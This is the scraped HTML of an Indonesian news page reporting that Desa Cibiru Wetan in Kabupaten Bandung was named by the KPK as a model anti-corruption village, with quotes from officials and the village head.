				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2025 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->





<main class="main" id="Main">
	<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<div class="container">
		
		<div class="main-left">

			
			<div class="main-single">
				
									<div class="main-single-breadcrumbs">
						<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> / </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/category/headline/" itemprop="item"><span itemprop="name">headline</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> / </span><span class="breadcrumbs__current">Desa Cibiru Wetan Kabupaten Bandung Jadi Percontohan Desa Antikorupsi di Indonesia</span></div><!-- .breadcrumbs --> 
					</div><!-- .main-single-breadcrumbs -->
				
				
				<div class="main-single-title">
					<h1><a href="https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/">Desa Cibiru Wetan Kabupaten Bandung Jadi Percontohan Desa Antikorupsi di Indonesia</a></h1>
				</div><!-- .main-single-title -->

				
				<div class="main-single-metadata">
					<div class="main-single-date">

						<span>
							13 Juni 2022 - 10:29 - 2 min read						</span>

					</div><!-- .main-single-date -->

					<div class="main-single-view"> 
						<i class="fa-solid fa-fire"></i> 111 views					</div><!-- .main-single-view -->


					<div class="metadata-box">
												<div class="main-single-admin">

							<a href="https://www.beritain.id/author/beritainportal/">Oleh Admin</a>

						</div><!-- .main-single-admin -->
						
												<div class="main-single-comments-count">

							<a href="#" id="comments_count"><i class="fas fa-comment"></i> Komentar: 0</a>

						</div><!-- .main-single-comments-count -->
											</div><!-- metadata-box -->
				</div><!-- .main-single-metadata -->

								<figure class="main-single-featured-image">
					<a itemprop="url" href="https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/"><img src="https://www.beritain.id/wp-content/uploads/2022/06/vlcsnap-2022-06-13-15h14m53s413.png" alt="" /></a>					<figcaption>
											</figcaption>
				</figure><!-- .main-single-featured-image -->
				
				
				<div class="ads-single-top">
					<div class="ads-single-top-content">
											</div>
				</div>

				<div class="main-single-content">
					<p><strong>beritain.id &#8211; </strong>Desa Cibiru Wetan, Kecamatan Cileunyi, Kabupaten Bandung, menjadi salah satu dari 10 Percontohan Desa Antikorupsi di Indonesia yang ditetapkan oleh KPK RI pada 7 Juni 2022 di Desa Pakatto, Kabupaten Gowa, Sulawesi Selatan.</p>
<p>Adapun sembilan desa lainnya yakni Desa Kamang Hilla (Sumatera Barat), Desa Hanura (Lampung), Desa Mungguk (Kalimantan Barat), Desa Banyubiru (Jawa Tengah), Desa Sukojati (Jawa Timur), Desa Kutuh (Bali), Desa Kumbang (Nusa Tenggara Barat), Desa Batusoko Barat (Nusa Tenggara Timur), dan Desa Pakatto (Sulawesi Selatan).</p>
<p>Dalam sambutannya, Ketua KPK RI Firli Bahuri menyampaikan bahwa program Desa Antikorupsi merupakan upaya untuk mencapai Indonesia bersih dari korupsi. Desa menjadi salah satu indikator penting karena memiliki tanggung jawab mengelola dana desa yang jumlahnya sangat besar.</p>
<p>Sementara itu, Inspektur Daerah Provinsi Jawa Barat, Eni Rohyani, yang hadir dalam acara KPK-RI di Desa Pakatto, Kabupaten Gowa, Sulawesi Selatan, bertajuk “Berawal dari Desa Kita Wujudkan Indonesia Bebas dari Korupsi” tersebut mengatakan bahwa terpilihnya Desa Cibiru Wetan sebagai Percontohan Desa Antikorupsi sejalan dengan semangat membangun Zona Integritas yang saat ini tengah gencar dilaksanakan oleh Pemerintah Daerah Provinsi Jawa Barat.</p>
<p>Eni menyampaikan komitmen untuk bersama-sama Pemerintah Daerah Kabupaten/Kota di Jawa Barat, mendorong Desa Cibiru Wetan meraih penghargaan Desa Antikorupsi serta membangun lebih banyak lagi Desa Antikorupsi. Dia berharap dengan terbangunnya Desa Antikorupsi, maka pemanfaatan Dana Desa akan lebih akuntabel sehingga pembangunan Desa akan berjalan lebih optimal.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-34628">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/tingkatkan-keselamatan-dan-kenyamanan-perjalanan-ka-kai-divre-ii-sumbar-laksanakan-ramp-check-kelengkapan-spm/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2025/12/IMG-20251204-WA0009-675x450.jpg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/tingkatkan-keselamatan-dan-kenyamanan-perjalanan-ka-kai-divre-ii-sumbar-laksanakan-ramp-check-kelengkapan-spm/">Tingkatkan Keselamatan dan Kenyamanan Perjalanan KA, KAI Divre II Sumbar Laksanakan Ramp Check Kelengkapan SPM</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>Kepala Desa Cibiru Wetan Hadian Supriatna menuturkan, dasar tumbuhnya semangat Desa Antikorupsi di Cibiru Wetan ini adalah pengembangan sistem Keterbukaan Informasi Publik (KIP) melalui aplikasi Simpel Desa dan Balai Desa yang memberikan ruang kepada masyarakat untuk mengkritisi dan membuat pengaduan terkait penyelenggaraan pemerintahan desa serta memerankan Badan Permusyawaratan Desa (BPD) secara optimal.</p>
<p>Untuk mengedukasi masyarakat tentang gerakan antikorupsi, Desa Cibiru Wetan mempunyai Sakola Desa, sebagai ruang publik untuk membuka aspek tata kelola, penyelenggaraan pemerintahan dan memerankan Lembaga Desa.</p>
				</div><!-- .main-single-content -->

				<div class="main-single-content-pagination">
									</div><!-- .main-single-content-pagination -->

				

				<div class="ads-single-bottom">
					<div class="ads-single-bottom-content">
											</div>
				</div>

				<div class="main-single-share">
					<div class="main-single-share-title">
						<span>Bagikan:</span>
					</div>
					<a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/" title="Share on Facebook"><i class="fab fa-facebook-f"></i></a><a class="tw" target="_blank" href="https://twitter.com/share?text=Desa Cibiru Wetan Kabupaten Bandung Jadi Percontohan Desa Antikorupsi di Indonesia&url=https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/" title="Share on Twitter"><i class="fa-brands fa-x-twitter"></i></i></a><a class="wa" target="_blank" href="https://wa.me/?text=Desa Cibiru Wetan Kabupaten Bandung Jadi Percontohan Desa Antikorupsi di Indonesia%0Ahttps://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/" title="Share on Whatsapp"><i class="fab fa-whatsapp"></i></a><a class="em" target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Share on Email"><i class="fas fa-envelope"></i></a>				</div><!-- .main-single-share -->

								<div class="main-single-author-box">
					<div class="main-single-author-box-image">

						<img alt='' src='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
					</div><!-- .main-single-author-box-image -->
					<div class="main-single-author-box-content">
						<h3>
							<a href="https://www.beritain.id/author/beritainportal/">Admin</a>
						</h3>
						<p></p>
					</div><!-- .main-single-author-box-content -->
				</div><!-- .main-single-author-box -->
				
								<div class="main-single-comments" id="main_single_comments">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='2594' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="56265273fe" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="100"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="b40e439da445c574c7ad209b-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
				
								<div class="main-single-related">
					
<h2>Postingan Terkait</h2>
<ul>
		<li>
		<article id="post-34628" class="post-related post-34628 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-pt-kai-divre-ii-sumbar tag-ramp-check-kelengkapan-standar-pelayanan-minimum">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/tingkatkan-keselamatan-dan-kenyamanan-perjalanan-ka-kai-divre-ii-sumbar-laksanakan-ramp-check-kelengkapan-spm/"><img src="https://www.beritain.id/wp-content/uploads/2025/12/IMG-20251204-WA0009-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/tingkatkan-keselamatan-dan-kenyamanan-perjalanan-ka-kai-divre-ii-sumbar-laksanakan-ramp-check-kelengkapan-spm/">Tingkatkan Keselamatan dan Kenyamanan Perjalanan KA, KAI Divre II Sumbar Laksanakan Ramp Check Kelengkapan SPM</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-34621" class="post-related post-34621 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/seleksi-petugas-haji-jawa-barat-digelar-serentak-3-000-peserta-berebut-formasi-terbatas/"><img src="https://www.beritain.id/wp-content/uploads/2025/12/IMG-20251204-WA0006-750x422.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/seleksi-petugas-haji-jawa-barat-digelar-serentak-3-000-peserta-berebut-formasi-terbatas/">Seleksi Petugas Haji Jawa Barat Digelar Serentak, 3.000 Peserta Berebut Formasi Terbatas</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-34617" class="post-related post-34617 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/ratusan-pengendara-terjaring-razia-pajak-kendaraan-di-pameungpeuk-bapenda-kabupaten-bandung-dorong-optimalisasi-pad-akhir-tahun/"><img src="https://www.beritain.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-08.31.02_a8a64b03-750x410.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/ratusan-pengendara-terjaring-razia-pajak-kendaraan-di-pameungpeuk-bapenda-kabupaten-bandung-dorong-optimalisasi-pad-akhir-tahun/">Ratusan Pengendara Terjaring Razia Pajak Kendaraan di Pameungpeuk Bapenda Kabupaten Bandung Dorong Optimalisasi PAD Akhir Tahun</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-34592" class="post-related post-34592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-kai-divre-ii-sumbar tag-program-tjsl-kai">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/kai-quick-respon-divre-ii-sumbar-salurkan-bantuan-bencana-alam-tahap-ketiga-senilai-100-juta/"><img src="https://www.beritain.id/wp-content/uploads/2025/12/IMG-20251203-WA0015-673x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/kai-quick-respon-divre-ii-sumbar-salurkan-bantuan-bencana-alam-tahap-ketiga-senilai-100-juta/">KAI Quick Respon: Divre II Sumbar Salurkan Bantuan Bencana Alam Tahap Ketiga Senilai 100 Juta</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-34589" class="post-related post-34589 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-kai-divre-ii-sumbar tag-satgas-bencana-nasional-bumn">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/peduli-kesehatan-kai-divre-ii-sumbar-berikan-pemeriksaan-kesehatan-gratis-bagi-warga-terdampak-banjir-di-kelurahan-tabing/"><img src="https://www.beritain.id/wp-content/uploads/2025/12/IMG-20251203-WA0016-692x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/peduli-kesehatan-kai-divre-ii-sumbar-berikan-pemeriksaan-kesehatan-gratis-bagi-warga-terdampak-banjir-di-kelurahan-tabing/">Peduli Kesehatan : KAI Divre II Sumbar Berikan Pemeriksaan Kesehatan Gratis bagi Warga Terdampak Banjir di Kelurahan Tabing</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-34555" class="post-related post-34555 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline category-infoin tag-millennial-home-japanese-style tag-podomoro-park-bandung">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jawaban-bagi-generasi-muda-podomoro-park-dan-pt-shimizu-pembangunan-pratama-gandeng-6-bank-nasional-hadirkan-hunian-terjangkau-berstandar-kelas-dunia/"><img src="https://www.beritain.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-01-at-17.39.26_7a9f28f3-750x422.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jawaban-bagi-generasi-muda-podomoro-park-dan-pt-shimizu-pembangunan-pratama-gandeng-6-bank-nasional-hadirkan-hunian-terjangkau-berstandar-kelas-dunia/">Jawaban Bagi Generasi Muda! Podomoro Park dan PT Shimizu Pembangunan Pratama Gandeng 6 Bank Nasional Hadirkan Hunian Terjangkau Berstandar Kelas Dunia</a>
			</h3>
		</article>
	</li>
	</ul>

				</div><!-- .main-single-related -->
				
			</div><!-- .main-single -->

			
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-bekasi-dan-satlantas-metro-bekasi-kota-bekali-siswa-smk-al-muhadjirin-2-dengan-safety-campaign-tekan-angka-kecelakaan-pelajar/">Jasa Raharja Bekasi dan Satlantas Metro Bekasi Kota Bekali Siswa SMK Al Muhadjirin 2 dengan Safety Campaign, Tekan Angka Kecelakaan Pelajar</a>
									</li>
											<li>
					<a href="https://www.beritain.id/sinergi-jasa-raharja-bogor-dan-tim-pembina-samsat-dorong-pembayaran-pkb-kendaraan-dinas-pemerintah-kota-depok/">Sinergi Jasa Raharja Bogor dan Tim Pembina Samsat Dorong Pembayaran PKB Kendaraan Dinas Pemerintah Kota Depok</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-jawa-barat-bersama-tim-pembina-samsat-kbb-gelar-sosialisasi-kesamsatan-di-beberapa-kecamatan-wilayah-kabupaten-bandung-barat/">Jasa Raharja Jawa Barat Bersama Tim Pembina Samsat KBB Gelar Sosialisasi Kesamsatan di Beberapa Kecamatan Wilayah Kabupaten Bandung Barat</a>
									</li>
											<li>
					<a href="https://www.beritain.id/tingkatkan-keselamatan-dan-kenyamanan-perjalanan-ka-kai-divre-ii-sumbar-laksanakan-ramp-check-kelengkapan-spm/">Tingkatkan Keselamatan dan Kenyamanan Perjalanan KA, KAI Divre II Sumbar Laksanakan Ramp Check Kelengkapan SPM</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-ajak-knkt-dan-polresta-tasikmalaya-perkuat-kompetensi-pengemudi-sambut-nataru-2025-2026-dengan-diklat-akut-2025/">Jasa Raharja Ajak KNKT dan Polresta Tasikmalaya Perkuat Kompetensi Pengemudi Sambut Nataru 2025–2026 dengan  Diklat AKUT 2025</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
